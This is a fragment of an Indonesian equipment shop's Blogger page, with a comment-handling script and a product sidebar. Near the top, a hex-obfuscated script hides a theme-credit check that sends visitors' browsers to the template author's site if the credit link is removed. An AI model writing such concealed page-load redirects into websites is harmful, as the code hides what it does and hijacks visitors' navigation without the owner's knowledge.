eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/3319150934046203342/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' target='_blank'>
<img alt='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEijSOp_gxf1IRcN_oQbmfuoxEV3zBWM1uWio5ghZJ26i_ftbS7tlLtMU-Y2mRFLJG1UDHYrSK39EZ7BUEKsuX89jeDDcY-k2ZoXnkDEFv-ruydzIFfscfElmNVstB_TY6TYPkFEH4f2_KPGM4oG6DQnoWlftl-FKq2JZZTt4DhY5MkwU3QcrG2UENj2Kw=s72-c' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/01/jual%20gps%20kapal%20pendeteksi%20ikan%20fishfinder%20sonar%20gps%20osca%20ae32ikan%20fishfinder%20sonar%20gps%20osca%20ae32.html' title='Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32'>Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32</a></div>
<div class='item-snippet'>Hubungi Toko Jual GPS Kapal Pendeteksi Ikan Fishfinder Sonar GPS Osca AE32 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
